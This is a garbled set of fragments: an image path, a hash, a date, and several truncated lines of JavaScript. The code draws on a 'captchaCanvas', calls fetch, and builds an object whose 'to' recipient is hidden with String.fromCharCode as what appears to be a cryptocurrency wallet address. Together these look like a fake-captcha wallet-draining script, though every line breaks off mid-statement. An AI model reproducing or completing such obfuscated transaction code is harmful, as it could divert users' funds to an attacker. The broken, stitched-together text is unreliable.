
📄 Hash Value:
45cf0abeeda91a4bb45f1f914458a55
📆 Update: 2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,48,56,102,100,100,5